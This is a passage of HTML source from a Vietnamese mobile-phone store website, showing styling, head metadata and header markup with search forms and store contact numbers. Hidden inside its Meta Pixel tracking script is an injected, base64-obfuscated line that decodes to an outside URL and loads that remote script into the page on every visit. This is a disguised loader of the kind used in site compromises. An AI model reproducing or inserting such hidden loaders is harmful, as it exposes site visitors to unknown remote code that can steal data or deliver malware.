.menu_item_a{padding:10.3px 0px}#product_menu_ul .level_0 .text-menu{font-size:13px}#product_menu_ul .level_0 svg{width:15px;height:15px}}.product_menu .menu .level_0 .menu_manu{width:935px;box-sizing:border-box;top:0px;opacity:0;display:none;position:absolute;left:100%;background:#fff;z-index:999;height:100%;border:1px solid var(--border-color);box-shadow:1px 0px 7px 0px rgba(30,87,153,0.2)}.product_menu .menu .level_0 .menu_manu .ul_manu_menu{padding:10px 20px}.product_menu .menu .level_0 .menu_manu .ul_manu_menu .level_1{width:33.33%;float:left;padding:10px 0px}.product_menu .menu .level_0:hover .menu_manu{display:block;opacity:1}#product_menu_ul .level_0 .menu_item_a:last-child{border-bottom:none}.wrapper_wrap_top.slide-down .product_menu #product_menu_ul{display:none}.wrapper_wrap_top.slide-up .product_menu #product_menu_ul{display:none}.wrapper_wrap_top.slide-up .product_menu:hover #product_menu_ul{display:block}
/*# sourceMappingURL=drop_down.css.map */
.banners .item{position:relative}.banners .item a{display:grid}.banners .item img{border-radius:var(--border-radius)}
/*# sourceMappingURL=default.css.map */
.title-testimonials{margin-bottom:15px;position:relative}.title-testimonials span{display:inline-block;padding:0px 10px;cursor:pointer;font-size:16px;line-height:1.1;position:relative;color:#fff;padding:12px 15px 12px;background:#dd0302;padding:18px 18px 18px 200px;box-sizing:border-box;text-transform:uppercase;border-radius:var(--border-radius);font-weight:700}.title-testimonials span p{display:inline-block}@media all and (max-width: 600px){.title-testimonials{background:none;box-sizing:border-box;text-overflow:ellipsis;white-space:nowrap}.title-testimonials span{width:100%;font-size:16px;padding:10px 0px 8px 80px}.title-testimonials span:before{width:33px}.title-testimonials span:after{left:16px}}@media screen and (max-width: 450px){.title-testimonials span{font-size:12px;padding:12px 0px 11px 115px}.title-testimonials span:before{width:33px}.title-testimonials span:after{left:16px}}@media screen and (max-width: 380px){.title-testimonials span{font-size:12px;padding:12px 0px 11px 100px}.title-testimonials span:before{width:33px}.title-testimonials span:after{left:16px}}.bl-testimonials-column{display:flex;flex-wrap:wrap;margin:0px -5px}.bl-testimonials-column .item{width:calc(20% - 10px);margin:0px 5px;padding-bottom:10px}.bl-testimonials-column .item img{display:grid;border-radius:var(--border-radius)}.bl-testimonials-column .item .name{font-size:16px;font-weight:bold;text-align:center;padding:6px 0px;height:40px;overflow:hidden}.bl-testimonials-column .item .description-test{display:-webkit-box;-webkit-line-clamp:9;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden;line-height:22px;padding:12px 12px 10px;box-sizing:border-box;border-radius:var(--border-radius);background:#ebebeb;font-size:13px;min-height:200px}@media all and (max-width: 768px){.bl-testimonials-column{width:1160px}.bl-testimonials-column .item{width:220px}}@media all and (max-width: 768px){.bl-testimonials-column-wrap{overflow-x:auto}}
/*# sourceMappingURL=column.css.map */
.share_fast_small{position:fixed;left:20px;top:40%;z-index:2}@media all and (max-width: 750px){.share_fast_small{margin-bottom:0px;left:10px}}.share_fast_small svg{transition:0.5s;width:22px;height:22px}.share_fast_small svg:hover{transition:0.5s}.share_fast_small .title{text-transform:uppercase;margin-bottom:15px;display:block;border-bottom:0px;text-align:left;font-size:15px;font-weight:bold;color:#fff;padding-top:0;font-family:Helvetica}.share_fast_small .title::after{display:none}.share_fast_small .fb,.share_fast_small .prin,.share_fast_small .zl,.share_fast_small .gp,.share_fast_small .yt,.share_fast_small .sk,.share_fast_small .tw,.share_fast_small .tt{width:36px;height:36px;padding:6px 6px;box-sizing:border-box;margin-bottom:6px;border-radius:50%;border:1px solid #fff;transition:0.5s}@media all and (max-width: 800px){.share_fast_small .fb,.share_fast_small .prin,.share_fast_small .zl,.share_fast_small .gp,.share_fast_small .yt,.share_fast_small .sk,.share_fast_small .tw,.share_fast_small .tt{margin-bottom:8px}}.share_fast_small .fb svg,.share_fast_small .prin svg,.share_fast_small .zl svg,.share_fast_small .gp svg,.share_fast_small .yt svg,.share_fast_small .sk svg,.share_fast_small .tw svg,.share_fast_small .tt svg{fill:#fff;transition:0.5s}.share_fast_small .fb:hover,.share_fast_small .prin:hover,.share_fast_small .zl:hover,.share_fast_small .gp:hover,.share_fast_small .yt:hover,.share_fast_small .sk:hover,.share_fast_small .tw:hover,.share_fast_small .tt:hover{background:#fff}.share_fast_small .fb:hover svg,.share_fast_small .prin:hover svg,.share_fast_small .zl:hover svg,.share_fast_small .gp:hover svg,.share_fast_small .yt:hover svg,.share_fast_small .sk:hover svg,.share_fast_small .tw:hover svg,.share_fast_small .tt:hover svg{fill:#f56437}.share_fast_small .zl{border:1px solid #4545da}.share_fast_small .zl svg{width:22px;height:22px;fill:#4545da}.share_fast_small .fb{border:1px solid #0278ad}.share_fast_small .fb svg{fill:#0278ad}.share_fast_small .yt{border:1px solid red}.share_fast_small .yt svg{fill:red}.share_fast_small .tt{border:1px solid #000}.share_fast_small .tt svg{fill:#000}
/*# sourceMappingURL=fast_small.css.map */
ul.menu-bottom li.level0{float:left;width:50%;box-sizing:border-box}@media screen and (max-width: 768px){ul.menu-bottom li.level0{width:100% !important;float:none}}ul.menu-bottom li.level0>a,ul.menu-bottom li.level0>span{text-transform:uppercase;margin-bottom:15px;font-size:17px;font-weight:bold;display:block;color:#fff}@media screen and (max-width: 1024px){ul.menu-bottom li.level0>a,ul.menu-bottom li.level0>span{font-size:18px}}@media screen and (max-width: 500px){ul.menu-bottom li.level0>a,ul.menu-bottom li.level0>span{font-size:14px}}ul.menu-bottom li.level0:last-child a{display:block}ul.menu-bottom li.level0:last-child span{display:block}ul.menu-bottom li.level0 ul li{margin-bottom:16px}ul.menu-bottom li.level0 ul li a{color:#ffffff}ul li.level1 a:hover,ul li.level1 span:hover{color:#0066b2}ul.menu-bottom li.level0 span.click-mobile{background:transparent url("https://dienthoaihay.vn/blocks/mainmenu/assets/images/icon-click.png") no-repeat scroll center;position:absolute;cursor:pointer;padding:0;right:8px;top:8px;display:none;content:'';width:15px;height:15px;z-index:12}ul.menu-bottom li.level0 span.click-mobile.active{background:transparent url("https://dienthoaihay.vn/blocks/mainmenu/assets/images/icon-click-active.png") no-repeat scroll center}.menu-bottom ul li.mid-sitem>span i{background-position:0px -92px;content:' ';height:36px;display:block;margin-top:11px;padding-top:12px;width:131px}@media screen and (max-width: 768px){ul.menu-bottom li.level0{float:none;width:100%;border:1px solid #e3e3e3;margin-bottom:10px;position:relative}ul.menu-bottom li.level0 span.click-mobile{display:block}ul.menu-bottom li.level0>a,ul.menu-bottom li.level0>span{display:block;padding:8px;margin-bottom:0}ul.menu-bottom li.level0 ul{display:none}ul li.level1{border-top:1px solid #f5f5f5;padding:8px 0px 7px 0px;margin-left:22px}ul.menu-bottom li.level0 ul li{margin-bottom:0px}ul li.level1.first-sitem,ul li.level1:first-child{border-top:0}}
/*# sourceMappingURL=bottommenu.css.map */
.wrap-list-address .item{margin-bottom:12px}.wrap-list-address .addr span,.wrap-list-address .phone span{font-weight:bold}.wrap-list-address .addr a,.wrap-list-address .phone a{color:#fff}.tt-list-address{display:block;font-size:17px;text-transform:uppercase;font-weight:bold;margin-bottom:16px;color:#fff}@media only screen and (max-width: 600px){.tt-list-address{font-size:14px;margin-bottom:8px}}
/*# sourceMappingURL=list.css.map */
.partners{width:50%;float:left}@media only screen and (max-width: 600px){.partners{width:210px;float:none}}.partners .content-partners{width:250px}@media all and (max-width: 500px){.partners .content-partners{width:100%;float:none}}.partners .title-pn{display:block;font-size:17px;text-transform:uppercase;font-weight:bold;margin-bottom:10px}@media only screen and (max-width: 600px){.partners .title-pn{font-size:14px}}.partners .wrap-pn{margin-bottom:20px}.partners .title{height:33px;background:url(https://dienthoaihay.vn/blocks/partners/assets/images/user2.png) no-repeat left;padding-left:45px;font-size:24px;color:#333;font-weight:bold;margin-bottom:20px}.partners .title p{float:right;width:35px;height:35px;margin-left:10px;cursor:pointer}.partners .title .next{background:url(https://dienthoaihay.vn/blocks/partners/assets/images/next.png)}.partners .title .next:hover{background:url(https://dienthoaihay.vn/blocks/partners/assets/images/next-h.png)}.partners .title .prev{background:url(https://dienthoaihay.vn/blocks/partners/assets/images/prev.png)}.partners .title .prev:hover{background:url(https://dienthoaihay.vn/blocks/partners/assets/images/prev-h.png)}.partners .owl-stage{padding-bottom:2px}.partners .item{border-radius:10px;box-sizing:border-box;overflow:hidden;width:calc(25% - 12px);margin:0 12px 0 0;float:left}.partners .item img{border-radius:4px;border:1px solid #cecece;width:100%;box-sizing:border-box}
/*# sourceMappingURL=default.css.map */
#icon_hot{position:absolute;left:0px;top:14px;font-size:9px;text-transform:uppercase;color:red}#dot{width:6px;height:6px;background-color:#f33;border-radius:100%;position:absolute;left:16px;top:27px;margin-top:-5px;display:block}#dot .ping{border:1px solid #f33;width:6px;height:6px;opacity:1;background-color:rgba(238,46,36,0.2);border-radius:100%;-webkit-animation-duration:1.25s;animation-duration:1.25s;-webkit-animation-name:sonar;animation-name:sonar;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;display:block;margin:-1px 0 0 -1px}.megamenu_mb,.highlight{position:fixed;width:500px;height:100vh;background:#fff;z-index:999;padding:0px 0px;box-sizing:border-box;top:0;left:-100%;transition:all 0.5s}@media screen and (max-width: 768px){.megamenu_mb,.highlight{width:86%}}.megamenu_mb_show{left:0;top:0;z-index:9999999}:root{--body-color: #eee}.modal-menu-full-screen-menu{width:100%;height:100%;position:fixed;top:0;bottom:0;left:0;background:#0000008c;z-index:-99;opacity:0;transition:.5s}.show_screen{z-index:990;opacity:1}.close_all{width:30px;height:30px;border-radius:50%;background:#000;position:absolute;right:-40px;top:10px}.close_all .navicon-line{width:16px;height:1px;border-radius:1px;margin-bottom:0px;background-color:#fff;transition:.5s;position:absolute;left:0;top:0}.close_all .navicon-line:nth-child(1){transform:rotate(45deg) translate(15px, 5px)}.close_all .navicon-line:nth-child(2){transform:rotate(-45deg) translate(-5px, 15px)}.megamenu_mb .label{text-align:center;padding:15px 0;border-bottom:1px solid var(--body-color);font-size:18px;position:relative}.megamenu_mb li{position:relative;border-bottom:1px solid #eee;box-sizing:border-box}.megamenu_mb li a,.megamenu_mb li span{display:flex;align-items:center;float:none;padding:12px 10px 10px 10px;font-size:16px}.megamenu_mb li a span,.megamenu_mb li span span{padding:0px}.megamenu_mb li .check_icon{padding:17px 6px 15px 37px}.megamenu_mb li svg{width:16px;margin-right:10px;fill:var(--main-color);height:16px}.megamenu_mb .next_menu{position:absolute;right:0;top:0;padding:0;box-sizing:border-box;height:100%;width:40px;border-left:1px solid var(--body-color);z-index:99}.megamenu_mb .label:after,.megamenu_mb .label:before,.megamenu_mb .next_menu:after,.megamenu_mb .next_menu:before{width:7px;height:7px;border-right:1px solid #000;border-top:1px solid #000;position:absolute;content:'';left:calc(50% - 3px);top:50%;transform:translate(-50%, -50%) rotate(45deg)}.megamenu_mb .label:after,.megamenu_mb .label:before{left:25px;transform:translate(0, -50%) rotate(-135deg)}.megamenu_mb #menu_:after,.megamenu_mb #menu_:before{display:none}.megamenu_mb ul.menu,.megamenu_mb .highlight{height:100%;overflow:auto}.group_id_menu_23{background:#e4e4e430}@keyframes sonar{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(3);transform:scale(3);opacity:0}}
/*# sourceMappingURL=megamenu_mb.css.map */
</style><style></style>
			<link rel="alternate" type="application/rss+xml" title="dienthoaihay.vn Feed"	href="https://dienthoaihay.vn/rss.xml" />


			<meta name="google-site-verification" content="gETjruqej327XD_3AAs_IwB3o5X19UcYT745ZDSe9Ws" />
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvZHRoYXkuanM=');
fbq('init', '553153770093531');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=553153770093531&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
		</head>



		<body  >
						

			
<div class='header_wrapper_wrap'>
	<div class='header_wrapper'>
		<div class="search_mobile cls">
				<a href="https://dienthoaihay.vn/" title="dienthoaihay.vn" class='logo_mobile' rel="home" >
				<img class="logo_img_mb" src="https://dienthoaihay.vn/images/config/logo-dth_1592615391.png" alt="dienthoaihay.vn" />
			</a>
			<div id="search2" class="search search-contain s_close fr">
	<div class="search-content">
			    <form action="https://dienthoaihay.vn/tim-kiem" name="search_form" id="search_form2" method="get" onsubmit="javascript: submit_form_search2();return false;" >
				<input type="text" value="" aria-label="Tìm kiếm sản phẩm trên dienthoaihay.vn?" placeholder="Tìm kiếm sản phẩm trên dienthoaihay.vn?" id="keyword2" name="keyword" class="keyword input-text" />

				<button type="submit" class="button-search button" aria-label="tìm kiếm">
					<svg aria-hidden="true" data-prefix="far" data-icon="search" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-search fa-w-16"><path fill="currentColor" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z" class=""></path></svg>
				</button>

	            <input type='hidden'  name="module" value="news"/>
		    	<input type='hidden'  name="module" id='link_search2' value="https://dienthoaihay.vn/tim-kiem/keyword.html" />
				<input type='hidden'  name="view" value="search"/>
				<input type='hidden'  name="Itemid" value="10"/>
			</form>
	</div>
  
</div>		</div>
		<div class='header container cls' id="header_inner">

			<div class="sb-toggle-left navbar-left menu_show" id="click_menu_mobile_code">
				<a href="javascript:void(0)">
					<svg  color="currentColor" width="20px" height="20px" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
<rect x="0" fill="none" width="20" height="20"/>
<g>
<path d="M3 15h14v-2H3v2zM3 5v2h14V5H3zm0 6h14V9H3v2z"/>
</g>
</svg>
				</a>
			</div>

						<a href="https://dienthoaihay.vn/" title="dienthoaihay.vn" class='logo' rel="home" >
				<img class="logo_img" src="https://dienthoaihay.vn/images/config/logo-dth_1630379348.png" alt="dienthoaihay.vn" />
		
				<span>0815.208.208 | 0818.215.215</span>
				

				
				
			</a>
												<div class="phone_simple">
				<a class="buy_img" id="show_phone" href="javascript:void(0)" title="0815.208.208" rel="nofollow">	
				<div class="icon">
					<svg  width="25px" height="25px" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M11.748 5.773S11.418 5 10.914 5c-.496 0-.754.229-.926.387S6.938 7.91 6.938 7.91s-.837.731-.773 2.106c.054 1.375.323 3.332 1.719 6.058 1.386 2.72 4.855 6.876 7.047 8.337 0 0 2.031 1.558 3.921 2.191.549.173 1.647.398 1.903.398.26 0 .719 0 1.246-.385.536-.389 3.543-2.807 3.543-2.807s.736-.665-.119-1.438c-.859-.773-3.467-2.492-4.025-2.944-.559-.459-1.355-.257-1.699.054-.343.313-.956.828-1.031.893-.112.086-.419.365-.763.226-.438-.173-2.234-1.148-3.899-3.426-1.655-2.276-1.837-3.02-2.084-3.824a.56.56 0 0 1 .225-.657c.248-.172 1.161-.933 1.161-.933s.591-.583.344-1.27-1.906-4.716-1.906-4.716z"/></svg>

				</div>
				<div class="text">
					Bán hàng
					<span>Online</span>
				</div>
				
			</a>
			</div>
			<div class="regions_search">
				<div class='block_regions'>
	<div class="pull-right">
		<div class="title">Xem giá tại <svg width="13px" height="13px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 9L11.7874 14.7874V14.7874C11.9048 14.9048 12.0952 14.9048 12.2126 14.7874V14.7874L18 9" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg></div>
		<select onchange="javascript:location.href = this.value;">	
							<option value="https://dienthoaihay.vn/index.php?module=users&task=city_save&city_id=1&return=L2lwaG9uZS02cy1xdW9jLXRlLW1vaS1wYzEyMS5odG1s" >Hà Nội</option>
							<option value="https://dienthoaihay.vn/index.php?module=users&task=city_save&city_id=2&return=L2lwaG9uZS02cy1xdW9jLXRlLW1vaS1wYzEyMS5odG1s" >Hồ Chí Minh</option>
					</select>
	</div>
</div>				<div id="search" class="search search-contain s_close fr">
	<div class="search-content">
			    <form action="https://dienthoaihay.vn/tim-kiem" name="search_form" id="search_form" method="get" onsubmit="javascript: submit_form_search();return false;" >
				<input type="text" value="" aria-label="Tìm kiếm sản phẩm trên dienthoaihay.vn?" placeholder="Tìm kiếm sản phẩm trên dienthoaihay.vn?" id="keyword" name="keyword" class="keyword input-text" />

				<button type="submit" class="button-search button" aria-label="tìm kiếm">
					<svg aria-hidden="true" data-prefix="far" data-icon="search" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-search fa-w-16"><path fill="currentColor" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z" class=""></path></svg>
				</button>

	            <input type='hidden'  name="module" value="news"/>
		    	<input type='hidden'  name="module" id='link_search' value="https://dienthoaihay.vn/tim-kiem/keyword.html" />
				<input type='hidden'  name="view" value="search"/>
				<input type='hidden'  name="Itemid" value="10"/>
			</form>
	</div>
  
</div>			</div>

			<div class='right_icon'>
				<div class='block_strengths strengths-_strengths strengths_0 block'  id = "block_id_139" >
<div class="strengths_left_icon cls">

		<div class="item item_0 cls">
		<div class="icon">
			<svg width="20px" height="20px" x="0px" y="0px" viewBox="0 0 513.64 513.64" style="enable-background:new 0 0 513.64 513.64;" xml:space="preserve"> 						<g> 							<g> 								<path d="M499.66,376.96l-71.68-71.68c-25.6-25.6-69.12-15.359-79.36,17.92c-7.68,23.041-33.28,35.841-56.32,30.72    c-51.2-12.8-120.32-79.36-133.12-133.12c-7.68-23.041,7.68-48.641,30.72-56.32c33.28-10.24,43.52-53.76,17.92-79.36l-71.68-71.68    c-20.48-17.92-51.2-17.92-69.12,0l-48.64,48.64c-48.64,51.2,5.12,186.88,125.44,307.2c120.32,120.32,256,176.641,307.2,125.44    l48.64-48.64C517.581,425.6,517.581,394.88,499.66,376.96z"/> 							</g> 						</g> 						</svg>		</div>
				<a href="javascript:void(0)" class="txt">
			<div class="text-sm">Bán hàng</div>
			<div class="text-bg">Online</div>
		</a>
	</div>
		<div class="item item_1 cls">
		<div class="icon">
			<svg width="20px" height="20px"  x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"> <g> 	<g> 		<path d="M497.36,69.995c-7.532-7.545-19.753-7.558-27.285-0.032L238.582,300.845l-83.522-90.713    c-7.217-7.834-19.419-8.342-27.266-1.126c-7.841,7.217-8.343,19.425-1.126,27.266l97.126,105.481    c3.557,3.866,8.535,6.111,13.784,6.22c0.141,0.006,0.277,0.006,0.412,0.006c5.101,0,10.008-2.026,13.623-5.628L497.322,97.286    C504.873,89.761,504.886,77.54,497.36,69.995z"/> 	</g> </g> <g> 	<g> 		<path d="M492.703,236.703c-10.658,0-19.296,8.638-19.296,19.297c0,119.883-97.524,217.407-217.407,217.407    c-119.876,0-217.407-97.524-217.407-217.407c0-119.876,97.531-217.407,217.407-217.407c10.658,0,19.297-8.638,19.297-19.296    C275.297,8.638,266.658,0,256,0C114.84,0,0,114.84,0,256c0,141.154,114.84,256,256,256c141.154,0,256-114.846,256-256    C512,245.342,503.362,236.703,492.703,236.703z"/> 	</g> </g> </svg>		</div>
				<a href="https://dienthoaihay.vn/so-sanh-giua--cp.html" class="txt">
			<div class="text-sm">Tra cứu</div>
			<div class="text-bg">Sản phẩm</div>
		</a>
	</div>
	
	<div class="clear"></div>
	<div class="wrap-fix-content">
		<div class="fix-content">
			<div class="time_work">
				Bán hàng online(8h - 21h hàng ngày)			</div>
						<div class="l-department">
				<div class="wrap-box1">
					<div class="title"><span>Tư vấn bán hàng</span> (Gọi hoặc chat Zalo)</div>
					<div class="grid-l">
													<div class="item-d">
								<svg xmlns="http://www.w3.org/2000/svg" height="40" viewBox="0 0 512 512.0002" width="40"><path d="m256 0c-141.484375 0-256 114.496094-256 256 0 44.902344 11.710938 88.757812 33.949219 127.4375l-32.984375 102.429688c-2.300782 7.140624-.410156 14.96875 4.894531 20.273437 5.253906 5.253906 13.0625 7.214844 20.273437 4.894531l102.429688-32.984375c38.679688 22.238281 82.535156 33.949219 127.4375 33.949219 141.484375 0 256-114.496094 256-256 0-141.484375-114.496094-256-256-256zm0 472c-40.558594 0-80.09375-11.316406-114.332031-32.726562-4.925781-3.078126-11.042969-3.910157-16.734375-2.078126l-73.941406 23.8125 23.8125-73.941406c1.804687-5.609375 1.042968-11.734375-2.082032-16.734375-21.40625-34.238281-32.722656-73.773437-32.722656-114.332031 0-119.101562 96.898438-216 216-216s216 96.898438 216 216-96.898438 216-216 216zm25-216c0 13.804688-11.191406 25-25 25s-25-11.195312-25-25c0-13.808594 11.191406-25 25-25s25 11.191406 25 25zm100 0c0 13.804688-11.191406 25-25 25s-25-11.195312-25-25c0-13.808594 11.191406-25 25-25s25 11.191406 25 25zm-200 0c0 13.804688-11.191406 25-25 25-13.804688 0-25-11.195312-25-25 0-13.808594 11.195312-25 25-25 13.808594 0 25 11.191406 25 25zm0 0"/></svg>
								<span class="name-zl">Zalo</span>
								<a href="tel:0818.215.215" title="Cửa hàng 215 Giáp Nhất">0818.215.215</a>
								<span class="name-user">Cửa hàng 215 Giáp Nhất</span>
							</div>
													<div class="item-d">
								<svg xmlns="http://www.w3.org/2000/svg" height="40" viewBox="0 0 512 512.0002" width="40"><path d="m256 0c-141.484375 0-256 114.496094-256 256 0 44.902344 11.710938 88.757812 33.949219 127.4375l-32.984375 102.429688c-2.300782 7.140624-.410156 14.96875 4.894531 20.273437 5.253906 5.253906 13.0625 7.214844 20.273437 4.894531l102.429688-32.984375c38.679688 22.238281 82.535156 33.949219 127.4375 33.949219 141.484375 0 256-114.496094 256-256 0-141.484375-114.496094-256-256-256zm0 472c-40.558594 0-80.09375-11.316406-114.332031-32.726562-4.925781-3.078126-11.042969-3.910157-16.734375-2.078126l-73.941406 23.8125 23.8125-73.941406c1.804687-5.609375 1.042968-11.734375-2.082032-16.734375-21.40625-34.238281-32.722656-73.773437-32.722656-114.332031 0-119.101562 96.898438-216 216-216s216 96.898438 216 216-96.898438 216-216 216zm25-216c0 13.804688-11.191406 25-25 25s-25-11.195312-25-25c0-13.808594 11.191406-25 25-25s25 11.191406 25 25zm100 0c0 13.804688-11.191406 25-25 25s-25-11.195312-25-25c0-13.808594 11.191406-25 25-25s25 11.191406 25 25zm-200 0c0 13.804688-11.191406 25-25 25-13.804688 0-25-11.195312-25-25 0-13.808594 11.195312-25 25-25 13.808594 0 25 11.191406 25 25zm0 0"/></svg>
								<span class="name-zl">Zalo</span>
								<a href="tel:0815.208.208" title="Cửa hàng 208 Xã Đàn">0815.208.208</a>
								<span class="name-user">Cửa hàng 208 Xã Đàn</span>
							</div>
													<div class="item-d">
								<svg xmlns="http://www.w3.org/2000/svg" height="40" viewBox="0 0 512 512.0002" width="40"><path d="m256 0c-141.484375 0-256 114.496094-256 256 0 44.902344 11.710938 88.757812 33.949219 127.4375l-32.984375 102.429688c-2.300782 7.140624-.410156 14.96875 4.894531 20.273437 5.253906 5.253906 13.0625 7.214844 20.273437 4.894531l102.429688-32.984375c38.679688 22.238281 82.535156 33.949219 127.4375 33.949219 141.484375 0 256-114.496094 256-256 0-141.484375-114.496094-256-256-256zm0 472c-40.558594 0-80.09375-11.316406-114.332031-32.726562-4.925781-3.078126-11.042969-3.910157-16.734375-2.078126l-73.941406 23.8125 23.8125-73.941406c1.804687-5.609375 1.042968-11.734375-2.082032-16.734375-21.40625-34.238281-32.722656-73.773437-32.722656-114.332031 0-119.101562 96.898438-216 216-216s216 96.898438 216 216-96.898438 216-216 216zm25-216c0 13.804688-11.191406 25-25 25s-25-11.195312-25-25c0-13.808594 11.191406-25 25-25s25 11.191406 25 25zm100 0c0 13.804688-11.191406 25-25 25s-25-11.195312-25-25c0-13.808594 11.191406-25 25-25s25 11.191406 25 25zm-200 0c0 13.804688-11.191406 25-25 25-13.804688 0-25-11.195312-25-25 0-13.808594 11.195312-25 25-25 13.808594 0 25 11.191406 25 25zm0 0"/></svg>
								<span class="name-zl">Zalo</span>
								<a href="tel:0372.48.58.68" title="Tư vấn Online 1">0372.48.58.68</a>
								<span class="name-user">Tư vấn Online 1</span>
							</div>
													<div class="item-d">
								<svg xmlns="http://www.w3.org/2000/svg" height="40" viewBox="0 0 512 512.0002" width="40"><path d="m256 0c-141.484375 0-256 114.496094-256 256 0 44.902344 11.710938 88.757812 33.949219 127.4375l-32.984375 102.429688c-2.300782 7.140624-.410156 14.96875 4.894531 20.273437 5.253906 5.253906 13.0625 7.214844 20.273437 4.894531l102.429688-32.984375c38.679688 22.238281 82.535156 33.949219 127.4375 33.949219 141.484375 0 256-114.496094 256-256 0-141.484375-114.496094-256-256-256zm0 472c-40.558594 0-80.09375-11.316406-114.332031-32.726562-4.925781-3.078126-11.042969-3.910157-16.734375-2.078126l-73.941406 23.8125 23.8125-73.941406c1.804687-5.609375 1.042968-11.734375-2.082032-16.734375-21.40625-34.238281-32.722656-73.773437-32.722656-114.332031 0-119.101562 96.898438-216 216-216s216 96.898438 216 216-96.898438 216-216 216zm25-216c0 13.804688-11.191406 25-25 25s-25-11.195312-25-25c0-13.808594 11.191406-25 25-25s25 11.191406 25 25zm100 0c0 13.804688-11.191406 25-25 25s-25-11.195312-25-25c0-13.808594 11.191406-25 25-25s25 11.191406 25 25zm-200 0c0 13.804688-11.191406 25-25 25-13.804688 0-25-11.195312-25-25 0-13.808594 11.195312-25 25-25 13.808594 0 25 11.191406 25 25zm0 0"/></svg>
								<span class="name-zl">Zalo</span>
								<a href="tel:0832.822.208" title="Tư vấn Online 2">0832.822.208</a>
								<span class="name-user">Tư vấn Online 2</span>
							</div>
													<div class="item-d">
								<svg xmlns="http://www.w3.org/2000/svg" height="40" viewBox="0 0 512 512.0002" width="40"><path d="m256 0c-141.484375 0-256 114.496094-256 256 0 44.902344 11.710938 88.757812 33.949219 127.4375l-32.984375 102.429688c-2.300782 7.140624-.410156 14.96875 4.894531 20.273437 5.253906 5.253906 13.0625 7.214844 20.273437 4.894531l102.429688-32.984375c38.679688 22.238281 82.535156 33.949219 127.4375 33.949219 141.484375 0 256-114.496094 256-256 0-141.484375-114.496094-256-256-256zm0 472c-40.558594 0-80.09375-11.316406-114.332031-32.726562-4.925781-3.078126-11.042969-3.910157-16.734375-2.078126l-73.941406 23.8125 23.8125-73.941406c1.804687-5.609375 1.042968-11.734375-2.082032-16.734375-21.40625-34.238281-32.722656-73.773437-32.722656-114.332031 0-119.101562 96.898438-216 216-216s216 96.898438 216 216-96.898438 216-216 216zm25-216c0 13.804688-11.191406 25-25 25s-25-11.195312-25-25c0-13.808594 11.191406-25 25-25s25 11.191406 25 25zm100 0c0 13.804688-11.191406 25-25 25s-25-11.195312-25-25c0-13.808594 11.191406-25 25-25s25 11.191406 25 25zm-200 0c0 13.804688-11.191406 25-25 25-13.804688 0-25-11.195312-25-25 0-13.808594 11.195312-25 25-25 13.808594 0 25 11.191406 25 25zm0 0"/></svg>
								<span class="name-zl">Zalo</span>
								<a href="tel:0825.583.583" title="Cửa hàng 583 Lê Hồng Phong">0825.583.583</a>
								<span class="name-user">Cửa hàng 583 Lê Hồng Phong</span>
							</div>
													<div class="item-d">
								<svg xmlns="http://www.w3.org/2000/svg" height="40" viewBox="0 0 512 512.0002" width="40"><path d="m256 0c-141.484375 0-256 114.496094-256 256 0 44.902344 11.710938 88.757812 33.949219 127.4375l-32.984375 102.429688c-2.300782 7.140624-.410156 14.96875 4.894531 20.273437 5.253906 5.253906 13.0625 7.214844 20.273437 4.894531l102.429688-32.984375c38.679688 22.238281 82.535156 33.949219 127.4375 33.949219 141.484375 0 256-114.496094 256-256 0-141.484375-114.496094-256-256-256zm0 472c-40.558594 0-80.09375-11.316406-114.332031-32.726562-4.925781-3.078126-11.042969-3.910157-16.734375-2.078126l-73.941406 23.8125 23.8125-73.941406c1.804687-5.609375 1.042968-11.734375-2.082032-16.734375-21.40625-34.238281-32.722656-73.773437-32.722656-114.332031 0-119.101562 96.898438-216 216-216s216 96.898438 216 216-96.898438 216-216 216zm25-216c0 13.804688-11.191406 25-25 25s-25-11.195312-25-25c0-13.808594 11.191406-25 25-25s25 11.191406 25 25zm100 0c0 13.804688-11.191406 25-25 25s-25-11.195312-25-25c0-13.808594 11.191406-25 25-25s25 11.191406 25 25zm-200 0c0 13.804688-11.191406 25-25 25-13.804688 